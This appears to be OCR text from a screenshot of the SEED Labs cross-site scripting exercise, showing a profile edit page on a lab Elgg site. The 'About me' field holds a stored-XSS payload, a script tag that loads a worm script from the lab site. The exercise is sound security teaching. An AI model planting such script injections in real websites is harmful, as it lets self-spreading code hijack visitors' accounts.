 web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox En 4:04 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript" id="worm" src="http://www.xsslabelgg.com/xss_worm.js">
</script>
Public
Brief description
Right Ctrl